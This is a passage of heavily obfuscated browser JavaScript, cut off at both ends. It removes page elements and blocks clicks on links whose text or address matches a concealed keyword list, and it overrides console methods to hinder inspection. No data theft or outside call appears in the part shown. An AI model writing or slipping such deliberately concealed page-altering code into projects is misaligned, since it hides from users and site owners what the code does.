_0x190c5b(_0x42315a-121,_0x55bae2-230,_0x4c60f2,_0x42315a-199,_0x258f9d-350)}function _0x134b63(_0x22efe5,_0x5c3eef,_0x81e9c1,_0x3a4957,_0x558612){return _0x190c5b(_0x22efe5-77,_0x5c3eef-178,_0x558612,_0x3a4957-24,_0x558612-6)}function _0x2c36e5(_0x556130,_0x219edb,_0x5527cd,_0x5e297f,_0x5ab8c8){return _0x4f3db1(_0x556130-359,_0x219edb-163,_0x219edb- -366,_0x5e297f-352,_0x556130)}if(_0x4ccce6[_0x154372(1115,634,"^XrX",15,876)](_0x4ccce6[_0x3447ad(-207,-860,"Jj^]",-229,-529)],_0x4ccce6[_0x2c36e5("mS24",-3,98,567,-235)])){try{if(_0x4ccce6[_0x3447ad(-72,-323,"7f3w",-426,227)](_0x4ccce6[_0x134b63(332,631,942,963,"]cp@")],_0x4ccce6[_0x154372(508,74,"]A7V",-505,-591)]))return _0x79bc47?(_0x79bc47=_0x79bc47[_0x2c36e5(")CbN",961,393,1120,1098)+_0x3447ad(-687,-936,"j^lm",-542,-782)+"e"](),_0x2ff8bd[_0x154372(569,512,"!1NH",935,398)](function(_0x886f31){function _0x306821(_0xaba060,_0x32e995,_0x1e1b49,_0x4d9816,_0x45c885){return _0x5c85d9(_0xaba060-10,_0x45c885,_0x1e1b49- -306,_0x4d9816-26,_0x45c885-242)}var _0x30bc21={MmTNn:function(_0x2bb3f0,_0x48b39b){function _0xa4b096(_0x111caf,_0x422b78,_0x528c2e,_0x2060c,_0x3a37a7){return _0x516a(_0x2060c- -229,_0x3a37a7)}return _0x1f1438[_0xa4b096(478,159,57,296,"X1j@")](_0x2bb3f0,_0x48b39b)},HsQMX:function(_0x331e1e,_0x168bfe){function _0x4045a0(_0x140421,_0x1cfb21,_0x3f771c,_0x4df4b4,_0x5651ff){return _0x516a(_0x4df4b4- -253,_0x140421)}return _0x1f1438[_0x4045a0("&cqQ",1570,1219,1288,1780)](_0x331e1e,_0x168bfe)},widbD:_0x1f1438[_0x45edf2(-216,-118,262,"7f3w",-39)],PySXL:_0x1f1438[_0x306821(-149,-333,-541,-73,"u28B")],fmKVr:function(_0x10144f){function _0x41391a(_0x128d7b,_0x18ad48,_0x452c93,_0x5f163e,_0x57f55d){return _0x45edf2(_0x128d7b-394,_0x5f163e-1641,_0x452c93-99,_0x452c93,_0x57f55d-79)}return _0x1f1438[_0x41391a(1445,2430,"$#y3",2085,1420)](_0x10144f)}};function _0x18b207(_0x4e8efe,_0x3a8845,_0x2ea5c1,_0x1fe3fe,_0x3049f8){return _0x154372(_0x4e8efe-240,_0x2ea5c1-884,_0x1fe3fe,_0x1fe3fe-198,_0x3049f8-229)}function _0x4c2788(_0x551383,_0x393004,_0x42d59a,_0xb0837,_0x4fc0c3){return _0x5c85d9(_0x551383-447,_0x551383,_0xb0837-732,_0xb0837-16,_0x4fc0c3-200)}function _0x8d2691(_0x50ff53,_0x5519fb,_0x158338,_0x3836bb,_0x4d4e1a){return _0x3447ad(_0x50ff53-326,_0x5519fb-490,_0x5519fb,_0x3836bb-864,_0x4d4e1a-74)}function _0x45edf2(_0x208891,_0x396910,_0x364e84,_0x3c1003,_0x228544){return _0x154372(_0x208891-449,_0x396910- -84,_0x3c1003,_0x3c1003-173,_0x228544-11)}if(_0x1f1438[_0x306821(455,152,583,158,"3(E3")](_0x1f1438[_0x8d2691(136,"!1NH",-4,452,307)],_0x1f1438[_0x45edf2(-1108,-486,-253,"k8^R",48)])){var _0x3c62a3=IRShEC[_0x4c2788("^XrX",45,208,550,629)](_0x300004,IRShEC[_0x8d2691(1540,"@BkQ",1559,1345,825)](IRShEC[_0x45edf2(26,-85,575,"&cqQ",-52)](IRShEC[_0x18b207(1439,1055,1020,"AoWy",1157)],IRShEC[_0x306821(-1043,-324,-409,-207,"pIDb")]),");"));_0x280850=IRShEC[_0x8d2691(1665,"*wNB",1553,1046,665)](_0x3c62a3)}else{try{return _0x1f1438[_0x18b207(984,207,460,"Ch41",1026)](_0x1f1438[_0x8d2691(1414,"7f3w",1155,1271,1881)],_0x1f1438[_0x8d2691(1016,")iFn",441,902,1447)])?_0x3cbcb0?(_0x449e43=_0x1acfc4[_0x8d2691(1318,"Ch41",804,1181,855)+_0x18b207(533,576,852,"X1j@",1062)+"e"](),_0x5c4bb2[_0x18b207(984,187,808,")iFn",1230)](function(_0x55455e){function _0xb88692(_0x48b2da,_0xdca8f5,_0x4d6f66,_0xdaeb69,_0x4de804){return _0x45edf2(_0x48b2da-255,_0xdca8f5-381,_0x4d6f66-414,_0x48b2da,_0x4de804-127)}function _0x42ebde(_0x3adba9,_0x74b366,_0x5eaf25,_0x1e2a85,_0xc40566){return _0x45edf2(_0x3adba9-94,_0xc40566-576,_0x5eaf25-170,_0x74b366,_0xc40566-283)}function _0x1e6daf(_0x313e8e,_0x201e1b,_0x279fa0,_0x14dffd,_0x4a1db6){return _0x8d2691(_0x313e8e-345,_0x201e1b,_0x279fa0-448,_0x279fa0-434,_0x4a1db6-444)}try{return _0x4cce3b[_0x11df1c(402,450,"i$dU",762,1012)+_0x11df1c(359,259,"M*Kh",857,647)](_0x55455e[_0x42ebde(-17,"1Qdp",-155,-275,171)+_0x11df1c(1070,403,"$#y3",200,139)+"e"]())}catch{}function _0x11df1c(_0x2b28ec,_0x3811a3,_0x38648b,_0x52f5d0,_0x5edd9f){return _0x45edf2(_0x2b28ec-298,_0x3811a3-350,_0x38648b-238,_0x38648b,_0x5edd9f-163)}return!1})):!1:_0x79bc47[_0x8d2691(1152,"u28B",1854,1295,661)+_0x4c2788("p[gj",403,970,479,-63)](_0x886f31[_0x4c2788("t#64",253,1092,745,851)+_0x18b207(1280,973,1158,")CbN",893)+"e"]())}catch{}return!1}})):!1;_0x3ace32[_0x3447ad(-806,270,"R)Dt",-161,174)+_0x5c85d9(1327,"SB5R",936,1335,799)+_0x5c85d9(-345,"Ch41",-15,-301,628)](_0x246988[_0x3447ad(-542,-336,"zRtW",13,-520)])[_0x154372(575,206,")iFn",-71,598)+"e"]()}catch{}return!1}else _0x1bf40f[_0x3447ad(73,-947,"VOzF",-450,-897)+_0x3447ad(481,727,"ymLK",383,440)][_0x2c36e5("!1NH",1048,1038,1309,927)+"xt"]=_0x154372(-311,255,"8MxI",-376,701)+_0x154372(-265,-384,")iFn",-449,-640)+_0x154372(718,448,"dl2a",-169,-218)+_0x2c36e5("!1NH",373,872,49,581)+_0x154372(-371,-127,"^XrX",156,-708)+_0x134b63(441,325,887,178,"]cp@")+_0x3447ad(1094,312,"zRtW",421,715)+_0x134b63(101,282,-184,-561,"6*lR")+_0x3447ad(572,536,"u28B",377,605)+_0x2c36e5("zRtW",-53,231,-268,-292)+_0x2c36e5("UOVo",1073,1383,1691,560)+_0x134b63(255,112,639,767,"s92G")+_0x134b63(704,55,960,1252,"1Qdp")+_0x134b63(422,469,726,-83,"!1NH")},_0x579f252=function(){function _0x864078(_0x563959,_0xd7932,_0x4e5771,_0x10793a,_0x27e70b){return _0x4f3db1(_0x563959-140,_0xd7932-340,_0x27e70b- -108,_0x10793a-178,_0x10793a)}function _0x14f41e(_0x5b4ed2,_0x1bf26d,_0x4a92cf,_0x39ac1a,_0x3ea67d){return _0x4f3db1(_0x5b4ed2-1,_0x1bf26d-194,_0x5b4ed2-838,_0x39ac1a-115,_0x4a92cf)}function _0x4094ce(_0x1ba2f1,_0x315d69,_0x4c7730,_0x2e513d,_0x362890){return _0x114a5f(_0x1ba2f1-200,_0x362890,_0x4c7730-303,_0x315d69-1288,_0x362890-35)}function _0x2d422c(_0x5d16ac,_0x42cdc0,_0x3e01f1,_0x2acc22,_0x2e9c0f){return _0x114a5f(_0x5d16ac-169,_0x2acc22,_0x3e01f1-452,_0x5d16ac-951,_0x2e9c0f-112)}function _0x5d8505(_0x4686be,_0x567b00,_0x33cea2,_0x2766f6,_0x3ab49f){return _0x114a5f(_0x4686be-246,_0x567b00,_0x33cea2-349,_0x2766f6-934,_0x3ab49f-378)}var _0x23bf4f={cJzEg:function(_0xa268c2,_0x3d8b36){function _0x4dbade(_0x2023ab,_0x5d9776,_0x55627c,_0x25736b,_0x4ee636){return _0x516a(_0x55627c- -804,_0x25736b)}return _0x4ccce6[_0x4dbade(1106,332,549,"pIDb",714)](_0xa268c2,_0x3d8b36)},BlCHw:function(_0x4490cc,_0x206ea2){function _0x2b0abd(_0x3cb5b6,_0xed986e,_0x52a4ad,_0x16963f,_0x9fe941){return _0x516a(_0x9fe941- -168,_0x3cb5b6)}return _0x4ccce6[_0x2b0abd(")CbN",232,1349,714,880)](_0x4490cc,_0x206ea2)},sqlRm:_0x4ccce6[_0x4094ce(1246,1724,2334,2383,"j^lm")],ayTXN:function(_0x27d07b,_0x5e767c){function _0x1b80d1(_0x4f32b2,_0x45852e,_0x58531f,_0x22feea,_0x4277f0){return _0x4094ce(_0x4f32b2-435,_0x45852e-21,_0x58531f-59,_0x22feea-396,_0x4277f0)}return _0x4ccce6[_0x1b80d1(1471,1266,1466,1772,")CbN")](_0x27d07b,_0x5e767c)},PudsW:_0x4ccce6[_0x4094ce(1432,1811,2416,2045,"M*Kh")],utUfs:_0x4ccce6[_0x4094ce(2745,2304,2282,2832,"s92G")],TTMkw:_0x4ccce6[_0x14f41e(1324,1334,"^XrX",1494,1707)],HHXUW:function(_0x2e9402,_0x324f3e){function _0x23099f(_0x1b1419,_0x4542c1,_0x32c17e,_0x26726a,_0x30dd2e){return _0x5d8505(_0x1b1419-204,_0x32c17e,_0x32c17e-358,_0x30dd2e- -1090,_0x30dd2e-212)}return _0x4ccce6[_0x23099f(-796,-669,"@BkQ",335,-236)](_0x2e9402,_0x324f3e)},OWapI:_0x4ccce6[_0x2d422c(1655,2092,1194,"mS24",1172)],BklYm:function(_0x2f41f8,_0x196025){function _0x56060d(_0x50f29e,_0x5ed76b,_0x5984c5,_0x40e092,_0x5520db){return _0x2d422c(_0x5ed76b-435,_0x5ed76b-410,_0x5984c5-163,_0x5984c5,_0x5520db-299)}return _0x4ccce6[_0x56060d(682,1284,"6*lR",1822,1585)](_0x2f41f8,_0x196025)},vSiIJ:_0x4ccce6[_0x14f41e(1227,1311,"Jj^]",1819,751)]};try{var _0x33747e=document[_0x864078(851,88,-48,"DIU8",396)+_0x2d422c(1223,1361,1005,"$#y3",1405)+_0x4094ce(1799,1211,1456,1228,"h7d(")+"l"](_0x4ccce6[_0x14f41e(1294,1498,"[Q48",765,726)]);_0x33747e[_0x5d8505(1057,")iFn",885,1194,694)+"ch"](function(_0xa49cc4){function _0x5518ae(_0x50f591,_0x25e181,_0x136f25,_0x48ce9c,_0x148ab1){return _0x14f41e(_0x25e181-201,_0x25e181-423,_0x50f591,_0x48ce9c-489,_0x148ab1-312)}var _0x27dc5d={};function _0x50b3f7(_0x323834,_0x4d45eb,_0xf14fc2,_0xd9265e,_0x41053d){return _0x2d422c(_0x41053d- -524,_0x4d45eb-78,_0xf14fc2-336,_0x4d45eb,_0x41053d-213)}function _0x38dfca(_0x2b9522,_0x3d24bf,_0x55a6a9,_0x632e93,_0x47b99d){return _0x5d8505(_0x2b9522-81,_0x3d24bf,_0x55a6a9-262,_0x47b99d-320,_0x47b99d-71)}function _0x1e6d17(_0xa491cf,_0x186730,_0x5368d7,_0x3751e5,_0x2f83f1){return _0x5d8505(_0xa491cf-155,_0x2f83f1,_0x5368d7-455,_0x3751e5- -367,_0x2f83f1-374)}_0x27dc5d[_0x5518ae("zRtW",1912,1712,2541,1423)]=_0x23bf4f[_0x38dfca(1591,"aefz",2016,1483,2130)];var _0x310950=_0x27dc5d;function _0xe7e94c(_0x35bcf1,_0x589df8,_0x151eec,_0x17f5af,_0x3f3139){return _0x14f41e(_0x3f3139- -242,_0x589df8-377,_0x35bcf1,_0x17f5af-67,_0x3f3139-137)}if(_0x23bf4f[_0xe7e94c("^XrX",848,141,182,800)](_0x23bf4f[_0x38dfca(2039,"pIDb",1608,2471,1889)],_0x23bf4f[_0x5518ae("Ch41",2378,2370,2667,2200)]))_0x220009[_0x5518ae("&cqQ",1504,1367,2068,1923)+_0x38dfca(819,"1Qdp",1006,1726,1443)+_0xe7e94c("#XNv",1693,1772,2151,1912)+"r"](_0x310950[_0x5518ae("Jj^]",1594,2103,1537,1434)],_0x99f1e7);else try{if(_0x23bf4f[_0x38dfca(1876,"$#y3",1237,1092,1752)](_0x23bf4f[_0x1e6d17(647,87,409,349,"zRtW")],_0x23bf4f[_0x38dfca(1618,"aefz",1965,1914,1701)])){if(!_0xa49cc4)return;var _0x482eff=_0xa49cc4[_0x38dfca(1258,"1Qdp",1236,1027,1484)]||"",_0x494d57=_0xa49cc4[_0x38dfca(1137,"8MxI",980,1744,1294)+_0x1e6d17(85,169,240,497,"1Qdp")+"t"]||_0xa49cc4[_0x1e6d17(1229,1825,623,1157,"AoWy")+_0x1e6d17(1857,1541,1133,1542,"]A7V")]||"";if(_0x23bf4f[_0xe7e94c("3(E3",1659,1730,606,1202)](_0x48e8072,_0x482eff)||_0x23bf4f[_0x50b3f7(191,"3(E3",-117,567,324)](_0x48e8072,_0x494d57)){if(_0x23bf4f[_0x1e6d17(644,971,1748,1151,"7^pq")](_0x23bf4f[_0x1e6d17(1177,275,1126,552,"$#y3")],_0x23bf4f[_0xe7e94c("gtG3",2092,2464,1446,2022)])){if(!_0x308faf)return;var _0x4f08cc=_0x361fa3[_0x5518ae("s92G",2101,1910,1785,1536)]||"",_0x457699=_0x34567e[_0x1e6d17(1257,993,1015,1208,"u28B")+_0x38dfca(1677,"X1j@",2035,2304,2234)+"t"]||_0x5de942[_0x50b3f7(1349,"AoWy",587,345,1017)+_0x5518ae("Ch41",1453,1229,845,1213)]||"";(_0x23bf4f[_0x5518ae("M*Kh",1184,923,884,951)](_0x3dfbc9,_0x4f08cc)||_0x23bf4f[_0x38dfca(2599,")CbN",2148,1916,2291)](_0x5fa64c,_0x457699))&&_0x1aee42[_0x1e6d17(1041,1939,1156,1587,"R)Dt")+_0x1e6d17(156,624,242,549,"zPu8")]&&_0xedd190[_0x1e6d17(814,815,1020,1323,"zRtW")+"e"]()}else if(_0xa49cc4[_0xe7e94c("RHRE",1505,2142,2464,1928)+_0x5518ae("!1NH",1927,2226,2011,1283)])if(_0x23bf4f[_0x1e6d17(587,1122,1342,1198,"7^pq")](_0x23bf4f[_0x5518ae("6Qfr",1506,1111,1378,961)],_0x23bf4f[_0xe7e94c("7f3w",1374,1648,1564,1773)]))_0xa49cc4[_0x1e6d17(293,1053,1172,529,"DIU8")+"e"]();else return _0x44bca0[_0x5518ae("!1NH",2483,1878,1997,3145)+_0x50b3f7(699,"EgDh",617,809,583)](_0x48f8fb[_0x38dfca(1704,"VOzF",412,1680,1062)+_0x1e6d17(755,912,748,777,"%7X0")+"e"]())}}else _0x78af57[_0x5518ae("7f3w",1189,1630,648,1580)+"e"]()}catch{}})}catch{}};var _0x48e807=_0x48e8072,_0x579f25=_0x579f252,_0x2ff8bd=[_0x4ccce6[_0x114a5f(-84,"6*lR",-85,-31,-294)],_0x4ccce6[_0x4f3db1(383,289,168,-69,"8MxI")],_0x4ccce6[_0x190c5b(-592,-212,"VOzF",-129,-1141)],_0x4ccce6[_0x114a5f(451,"6*lR",513,354,175)],_0x4ccce6[_0x114a5f(263,"]cp@",-60,273,290)],_0x4ccce6[_0x51bd3f(-564,"aefz",-845,-1128,-1197)],_0x4ccce6[_0x114a5f(279,"3(E3",488,441,958)],_0x4ccce6[_0x190c5b(575,145,"zRtW",803,351)],_0x4ccce6[_0x190c5b(441,55,"AoWy",801,1016)],_0x4ccce6[_0x51bd3f(385,"]A7V",529,937,469)],_0x4ccce6[_0x51bd3f(517,"M*Kh",246,413,158)],_0x4ccce6[_0x114a5f(414,"Jj^]",35,-91,-673)],_0x4ccce6[_0x190c5b(-428,-1084,"@BkQ",-695,-952)],_0x4ccce6[_0x51bd3f(-331,"7f3w",220,146,-368)],_0x4ccce6[_0x114a5f(873,"mS24",439,766,502)],_0x4ccce6[_0x51bd3f(-522,"EgDh",-210,-935,17)],_0x4ccce6[_0x4788ad(1692,1188,1072,"gtG3",1119)],_0x4ccce6[_0x190c5b(-319,35,"[Q48",123,280)],_0x4ccce6[_0x51bd3f(-617,"EgDh",-886,-692,-1082)],_0x4ccce6[_0x4f3db1(1272,914,1359,1772,"k8^R")],_0x4ccce6[_0x114a5f(-153,"7f3w",116,54,-180)],_0x4ccce6[_0x4788ad(879,-68,-180,"Jj^]",370)],_0x4ccce6[_0x4788ad(1911,846,1145,"@BkQ",1449)],_0x4ccce6[_0x114a5f(91,"6Qfr",-490,154,516)],_0x4ccce6[_0x114a5f(372,"%7X0",232,679,585)],_0x4ccce6[_0x114a5f(781,"^XrX",265,835,231)],_0x4ccce6[_0x114a5f(744,"VOzF",-191,127,-199)],_0x4ccce6[_0x51bd3f(381,"h7d(",503,92,417)],_0x4ccce6[_0x190c5b(46,-552,"6Qfr",348,674)],_0x4ccce6[_0x4788ad(875,1059,1019,"3(E3",456)],_0x4ccce6[_0x114a5f(237,"s92G",1252,812,1154)],_0x4ccce6[_0x4788ad(335,1042,1382,"UOVo",875)],_0x4ccce6[_0x4788ad(1538,946,1584,")iFn",1326)],_0x4ccce6[_0x190c5b(-91,-277,"s92G",-476,-655)],_0x4ccce6[_0x4f3db1(1554,912,1432,1425,"dl2a")],_0x4ccce6[_0x4788ad(287,208,182,"%7X0",278)],_0x4ccce6[_0x190c5b(541,595,"@BkQ",999,774)],_0x4ccce6[_0x190c5b(100,-431,"pIDb",285,-548)],_0x4ccce6[_0x190c5b(405,503,"VOzF",-67,154)],_0x4ccce6[_0x4f3db1(257,1343,928,1111,"RHRE")],_0x4ccce6[_0x190c5b(-657,-722,"gtG3",-893,-89)],_0x4ccce6[_0x4788ad(1388,1383,509,"gtG3",848)],_0x4ccce6[_0x51bd3f(-324,"6*lR",-911,-567,-200)],_0x4ccce6[_0x51bd3f(410,"t#64",-51,1081,1040)],_0x4ccce6[_0x190c5b(-649,-257,"6Qfr",-738,-64)],_0x4ccce6[_0x4788ad(763,935,2018,"RHRE",1344)],_0x4ccce6[_0x4f3db1(1064,1079,1254,1541,"t#64")],_0x4ccce6[_0x190c5b(-635,-629,"k8^R",-872,-998)],_0x4ccce6[_0x51bd3f(653,"#XNv",345,788,817)],_0x4ccce6[_0x4788ad(26,920,926,"ymLK",539)],_0x4ccce6[_0x114a5f(778,"gtG3",859,207,119)],_0x4ccce6[_0x4f3db1(1470,1790,1310,735,"[Q48")],_0x4ccce6[_0x4788ad(976,1841,1533,"mALC",1598)],_0x4ccce6[_0x114a5f(222,"UOVo",-253,135,489)],_0x4ccce6[_0x4f3db1(-68,-172,140,-461,"#XNv")],_0x4ccce6[_0x190c5b(-28,141,"i$dU",-22,-680)],_0x4ccce6[_0x4f3db1(716,1677,1052,1263,"Ch41")],_0x4ccce6[_0x114a5f(1256,"7^pq",736,1019,1025)],_0x4ccce6[_0x114a5f(559,"mS24",573,819,360)],_0x4ccce6[_0x4788ad(1440,1152,1687,"@BkQ",1111)]];try{if(_0x4ccce6[_0x4f3db1(679,-85,461,134,"M*Kh")](_0x4ccce6[_0x4788ad(1233,1751,1884,"zPu8",1550)],_0x4ccce6[_0x114a5f(-309,"*wNB",-321,142,-75)])){var _0x53305c=_0x5b0751[_0x4f3db1(858,1110,610,1217,"RHRE")](_0x291927,arguments);return _0x43e181=null,_0x53305c}else if(_0x4ccce6[_0x51bd3f(-180,"@BkQ",-502,78,-486)](_0x4ccce6[_0x4788ad(304,886,647,")CbN",467)],document))if(_0x4ccce6[_0x4f3db1(188,42,658,63,"u28B")](_0x4ccce6[_0x51bd3f(-151,"UOVo",-221,-268,-341)],_0x4ccce6[_0x4f3db1(603,1496,904,826,"!1NH")]))document[_0x114a5f(584,")iFn",534,13,130)+_0x114a5f(1587,"gtG3",1352,1057,1221)+_0x51bd3f(99,"EgDh",-415,-413,-277)+"r"](_0x4ccce6[_0x51bd3f(-34,"p[gj",-582,257,-406)],function(_0x3572d2){function _0x5d8c5f(_0x359bcc,_0x5b4995,_0x458f32,_0xa5896f,_0x10414c){return _0x190c5b(_0x359bcc-657,_0x5b4995-26,_0xa5896f,_0xa5896f-44,_0x10414c-456)}function _0x2743d5(_0x5cd524,_0x53d5f7,_0x3e65ee,_0x561ca8,_0x3bb51b){return _0x190c5b(_0x3e65ee-768,_0x53d5f7-144,_0x53d5f7,_0x561ca8-204,_0x3bb51b-259)}function _0x5e8a0f(_0x529549,_0x5554aa,_0x1913e6,_0x11abde,_0x14bebd){return _0x114a5f(_0x529549-494,_0x1913e6,_0x1913e6-247,_0x14bebd-1150,_0x14bebd-300)}function _0x264055(_0x2b6ecb,_0x266f62,_0x5ed4f0,_0x36d458,_0x269150){return _0x51bd3f(_0x2b6ecb-335,_0x269150,_0x5ed4f0-228,_0x36d458-144,_0x269150-354)}function _0x31e350(_0x4e683c,_0x10593b,_0x18784a,_0x2a581f,_0x219dec){return _0x51bd3f(_0x219dec-377,_0x4e683c,_0x18784a-244,_0x2a581f-443,_0x219dec-150)}if(_0x1f1438[_0x5d8c5f(1186,1307,1349,"mALC",773)](_0x1f1438[_0x31e350("t#64",462,-633,-91,-94)],_0x1f1438[_0x2743d5(378,"DIU8",999,1161,1056)]))try{if(_0x1f1438[_0x264055(632,602,589,487,"aefz")](_0x1f1438[_0x5d8c5f(57,-381,-232,"zRtW",-270)],_0x1f1438[_0x5e8a0f(1618,1977,"*wNB",1438,1383)]))_0x52e53e[_0x31e350("&cqQ",708,1521,1078,921)+_0x2743d5(586,"7f3w",1203,1423,611)+_0x31e350("k8^R",130,-351,-618,-269)](_0x1f1438[_0x264055(272,-300,411,804,"mALC")])[_0x31e350("*wNB",470,429,-1,-58)+"e"]();else{var _0x47b63d=_0x3572d2[_0x5e8a0f(2507,2745,"^XrX",2210,2176)+"t"];if(_0x47b63d&&_0x47b63d[_0x2743d5(227,"zPu8",332,516,132)]&&_0x1f1438[_0x264055(-118,-57,489,173,"8MxI")](_0x48e8072,_0x47b63d[_0x2743d5(671,"mS24",161,787,441)])||_0x47b63d&&_0x47b63d[_0x264055(763,507,254,334,"AoWy")+_0x5e8a0f(2142,1880,"Jj^]",1410,1961)+"t"]&&_0x1f1438[_0x31e350("1Qdp",382,793,321,308)](_0x48e8072,_0x47b63d[_0x5e8a0f(1834,1080,"Jj^]",1645,1394)+_0x264055(300,-201,789,402,"mALC")+"t"])){if(_0x1f1438[_0x2743d5(340,"M*Kh",935,1424,1214)](_0x1f1438[_0x5d8c5f(323,577,328,"u28B",691)],_0x1f1438[_0x5e8a0f(1452,2718,"zPu8",2678,2068)])){try{return _0x3be2d7[_0x5d8c5f(829,883,1434,"^XrX",912)+_0x31e350("&cqQ",1350,815,834,858)](_0x5dcc92[_0x264055(-263,-806,380,355,"VOzF")+_0x5e8a0f(2174,2154,"aefz",2159,2022)+"e"]())}catch{}return!1}else if(_0x3572d2[_0x5e8a0f(735,1872,"8MxI",1563,1291)+_0x5e8a0f(1397,965,"ymLK",690,986)+_0x5d8c5f(1283,1086,1863,"*wNB",1911)](),_0x47b63d&&_0x47b63d[_0x2743d5(1654,"%7X0",1102,1730,729)+_0x5e8a0f(883,1500,"UOVo",1031,1247)])if(_0x1f1438[_0x264055(-18,82,-567,262,"M*Kh")](_0x1f1438[_0x2743d5(1916,"[Q48",1373,1430,843)],_0x1f1438[_0x31e350("RHRE",555,422,-105,563)]))for(var _0x3fcd67=_0x1f1438[_0x31e350("^XrX",822,1044,651,488)][_0x31e350("&cqQ",744,1234,37,644)]("|"),_0x9d94cd=3737+27*-313+1*4714;;){switch(_0x3fcd67[_0x9d94cd++]){case"0":try{var _0x30b805=cnWnkR[_0x5d8c5f(759,1295,708,"t#64",92)](_0x389fe2,cnWnkR[_0x264055(511,-134,1143,943,"pIDb")](cnWnkR[_0x5d8c5f(1039,1597,1712,")CbN",1094)](cnWnkR[_0x264055(216,611,79,454,"1Qdp")],cnWnkR[_0x264055(-28,-177,-466,-332,"6*lR")]),");"));_0x47db73=cnWnkR[_0x2743d5(710,"Jj^]",696,972,379)](_0x30b805)}catch{_0x47db73=_0x3bb234}continue;case"1":for(var _0x167d4e=-5328+-2*-2231+866;cnWnkR[_0x2743d5(734,"pIDb",498,194,817)](_0x167d4e,_0x563fe4[_0x5e8a0f(1616,1595,"@BkQ",881,1491)+"h"]);_0x167d4e++)for(var _0x42821c=cnWnkR[_0x5d8c5f(546,1176,474,"DIU8",416)][_0x31e350("p[gj",234,-306,-206,144)]("|"),_0x573240=899*-4+5508+-1912;;){switch(_0x42821c[_0x573240++]){case"0":var _0x4cfce0=_0x4c5c48[_0x5e8a0f(1634,2125,"u28B",2072,1977)+_0x31e350("AoWy",824,126,644,590)+"r"][_0x5e8a0f(1042,749,"dl2a",660,1265)+_0x31e350("R)Dt",508,-50,-176,239)][_0x5d8c5f(1210,581,1636,"7^pq",930)](_0x576a6e);continue;case"1":_0x3500f2[_0x388eb6]=_0x4cfce0;continue;case"2":var _0x5a30da=_0x3500f2[_0x388eb6]||_0x4cfce0;continue;case"3":var _0x388eb6=_0x563fe4[_0x167d4e];continue;case"4":_0x4cfce0[_0x5d8c5f(642,808,1271,"Jj^]",364)+_0x5d8c5f(1217,1586,1552,"$#y3",1242)]=_0x11c180[_0x2743d5(647,"pIDb",118,617,-515)](_0x555d31);continue;case"5":_0x4cfce0[_0x31e350("6Qfr",515,763,-549,114)+_0x5e8a0f(1958,2438,"3(E3",1775,1816)]=_0x5a30da[_0x5d8c5f(458,-42,1055,"R)Dt",584)+_0x5d8c5f(-34,487,290,"DIU8",-6)][_0x264055(-98,287,474,-243,"3(E3")](_0x5a30da);continue}break}continue;case"2":var _0x47db73;continue;case"3":var _0x3500f2=_0x47db73[_0x2743d5(336,"[Q48",843,658,1129)+"le"]=_0x47db73[_0x31e350("i$dU",643,1137,594,574)+"le"]||{};continue;case"4":var _0x563fe4=[cnWnkR[_0x31e350("AoWy",-572,467,-318,96)],cnWnkR[_0x5d8c5f(10,-472,584,"RHRE",621)],cnWnkR[_0x31e350("u28B",1244,504,1096,861)],cnWnkR[_0x5e8a0f(1943,879,"$#y3",1012,1296)],cnWnkR[_0x264055(-331,-43,-460,-605,"]A7V")],cnWnkR[_0x2743d5(1491,"zRtW",1083,1716,1005)],cnWnkR[_0x31e350("AoWy",123,109,-113,-142)]];continue}break}else _0x47b63d[_0x5e8a0f(2211,1831,"$#y3",1792,1774)+"e"]()}}}catch{}else _0x3d94ec=_0x26d7af});else return _0x150508[_0x114a5f(-42,"!1NH",769,545,40)+_0x114a5f(146,"AoWy",406,546,-8)]()[_0x51bd3f(-182,"s92G",-778,126,-743)+"h"](SbMhJk[_0x4f3db1(1124,1340,974,536,"dl2a")])[_0x114a5f(912,"!1NH",638,545,242)+_0x4788ad(1324,1904,769,"RHRE",1392)]()[_0x4788ad(2100,1944,1399,"AoWy",1496)+_0x51bd3f(582,"j^lm",1226,1235,794)+"r"](_0x298d40)[_0x190c5b(-320,-701,"SQ0#",-672,-429)+"h"](SbMhJk[_0x4788ad(1511,1297,1412,"mS24",918)])}catch{}try{let _0x1e70ed2=function(_0x17b2fa){function _0x20f449(_0x11d33c,_0x31b408,_0xada573,_0x3e99b7,_0x33c124){return _0x4788ad(_0x11d33c-204,_0x31b408-3,_0xada573-184,_0x11d33c,_0x31b408- -815)}function _0xc295c3(_0x39ccb8,_0xdbba68,_0xea3c35,_0x42e813,_0x49bc1b){return _0x114a5f(_0x39ccb8-443,_0x42e813,_0xea3c35-336,_0xea3c35-879,_0x49bc1b-328)}function _0x1d23d2(_0x3e1434,_0x2ba864,_0x3ee22b,_0x49f4d4,_0x585893){return _0x4f3db1(_0x3e1434-89,_0x2ba864-164,_0x585893- -692,_0x49f4d4-192,_0x49f4d4)}function _0x9e281b(_0x1b3d82,_0xc3333d,_0x324306,_0x142409,_0x2d4339){return _0x114a5f(_0x1b3d82-182,_0x324306,_0x324306-46,_0xc3333d-1034,_0x2d4339-469)}function _0x18dfe0(_0x2990a4,_0x2a4ca7,_0x65cc15,_0x52cc29,_0x5b402e){return _0x4f3db1(_0x2990a4-223,_0x2a4ca7-390,_0x5b402e- -870,_0x52cc29-145,_0x2a4ca7)}var _0x53afcb={CVjfN:function(_0x5f0d77,_0x370b9b){function _0x43f065(_0x3f4c98,_0x74bd08,_0x12694e,_0x2e0b3a,_0x84813a){return _0x516a(_0x2e0b3a- -439,_0x3f4c98)}return _0x4ccce6[_0x43f065("h7d(",-280,-270,107,302)](_0x5f0d77,_0x370b9b)},ZHZln:_0x4ccce6[_0x1d23d2(-374,556,-679,"6Qfr",-10)],PpjoO:_0x4ccce6[_0xc295c3(1502,1574,1069,"EgDh",1294)],AwVMH:_0x4ccce6[_0x9e281b(1424,1732,"6Qfr",2054,1650)],tGuMk:function(_0x4c465e,_0x11a74b){function _0xe7497a(_0x63cbb2,_0x4614df,_0x3e69e1,_0x51805a,_0x1a6238){return _0x1d23d2(_0x63cbb2-155,_0x4614df-454,_0x3e69e1-459,_0x3e69e1,_0x1a6238-173)}return 